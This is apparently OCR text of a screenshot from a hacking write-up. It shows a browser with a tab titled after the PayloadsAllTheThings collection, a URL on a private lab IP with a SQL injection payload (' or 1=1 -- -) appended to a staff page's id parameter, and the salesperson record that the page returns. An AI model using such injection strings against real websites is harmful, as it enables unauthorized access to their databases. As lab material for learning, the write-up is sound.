 Register × Staff: Salesperson Daro × PayloadsAllTheThin × +
192.168.11.100/public/staff/salesperson.php?id=5' or 1=1 -- -
Hacking write up
Back to Salespeople List
Salesperson: Daron Burke
Name: Daron Burke
Phone: 555-925-3685
Email: dburke@salesperson.com